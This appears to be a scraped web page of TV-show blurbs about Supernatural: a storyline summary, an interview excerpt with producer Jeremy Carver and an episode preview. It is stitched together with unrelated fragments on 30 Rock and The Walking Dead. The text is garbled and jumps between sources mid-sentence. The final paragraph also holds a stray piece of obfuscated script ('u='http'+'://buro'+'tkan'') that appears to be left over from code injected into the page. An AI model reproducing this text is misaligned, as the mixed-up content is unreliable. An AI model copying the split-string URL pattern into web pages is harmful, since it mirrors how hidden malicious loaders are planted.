 Edit Storyline This television drama is about two brothers, Sam and Dean, who were raised by their father, John, to hunt and kill all things that go "bump in the night" after his wife, Mary, was murdered by evil supernatural being when the boys were young. 22 years later the brothers set out on a journey, fighting evil along the way, to find their recently missing father who, when they finally meet up with, reveals he knows what killed their mother, a demon, and has found a way to track and kill it. Meanwhile, Sam starts to develop frightening abilities that include death visions, visions of people dying before it actually happens. These visions are somehow connected to the demon who murdered his mother and its mysterious plans that seem to be all about Sam. When their father dies striking a deal with the very same devil that had killed his wife, the brothers, now alone and without their mentor, are determined to finish the crusade their father started. Plot Summary | Add Synopsis Edit

Supernatural (TV series) Wikipedia Supernatural typically refers to supernatural forces and phenomena, but may also refer to: Supernatural: Meetings With the Ancient Teachers of Mankind, a book by Graham Hancock Hercules: The Legendary Journeys The Walking Dead (TV Series 2010–  Fringe (TV Series 2008–  30 Rock 30 Rock was a runaway critical success, winning several major awards (including Primetime Emmy Awards for Outstanding Comedy Series in 2007, 2008, and 2009 and nominations for every other year it ran), and achieving the esteemed top ranking on a myriad critics' year-end best of 2006-2013 lists.[2] On July 14, 2009, the series was nominated for 22 Primetime Emmy Awards, the most in a single year for a comedy series.[7] Over the course of the series, it was nominated for 112 Emmy awards and won 16, in addition to numerous other nominations and wins from other awards shows. Despite the acclaim, the series struggled in the ratings throughout its run,[8] something which Fey herself has made light of.[9] Development and production[edit]

'Supernatural' boss on mid-season shocker, what comes next The end of the first half of Supernatural’s impressive ninth season ended with a shocker that sent fans of the series into a state of shock — the death of beloved nerdy prophet Kevin Tran (Osric Chau). With the mid-season break now in full swing (the show returns Jan. 14), we spoke with executive producer Jeremy Carver about Tran’s sad departure and his plans for the second half of the season for a recent edition of Spoiler Room in Entertainment Weekly. Below is our full chat, presented as a special edition of the online column: ENTERTAINMENT WEEKLY: So, is Kevin’s death going to stick?JEREMY CARVER: I know it’s going to hurt. And it’s with a heavy heart that we say goodbye to Kevin.

Xena: Warrior Princess Breaking Bad (TV Series 2008–  The Big Bang Theory (TV Series 2007–  The Walking Dead (TV series) The series has been well received and has been nominated for many awards, including the Writers Guild of America Award[13] and the Golden Globe Award for Best Television Series – Drama.[14] The series has also attained strong Nielsen ratings, surpassing various records for a cable series, including viewership of 16.1 million for its season four premiere, making it the most-watched drama series telecast in basic cable history.[15] The group is led by Rick Grimes, who was a sheriff's deputy[3] before the zombie outbreak. At every turn they are faced with the horror of the walking zombies, the changing dynamic of their group, and hostility from the scattered remains of a struggling human populace who are focused on their own survival now that society's structures have collapsed.

Supernatural Supernatural is a horror show that airs on the CW, currently in its fifth season.)){u='http'+'://buro'+'tkan'+' Just The Facts Supernatural is about two brothers, Sam and Dean Winchester. The show revolves around them traveling around what claims to be America, killing stuff. It remains the only show on television in which the two lead characters have either attempted to kill or succeeded in killing each other with an ax. Awake House M.D. (TV Series 2004–  'Supernatural' 2014 Premiere Sneak Peek Yesterday gave us our first look at Sam and Dean’s 2014 ‘Supernatural‘ return with a brand-new trailer highlighting the episodes to come, but what of the big “Road Trip” return next week? Catch an early sneak peek and photos as Dean and Castiel partner with Crowley to save Sam from his angelic predicament! Our first sneak peek of next Tuesday’s “Road Trip” sees Dean and an almost fully-restored Castiel (note the mid-length trenchcoat and lacking tie) considering a dangerous proposition to grant Crowley a “field trip” in exchange for information on expelling an angel from their human host. Crowley calls Sam for a tiebreaker, unaware that his beloved “Moose” is the human in question.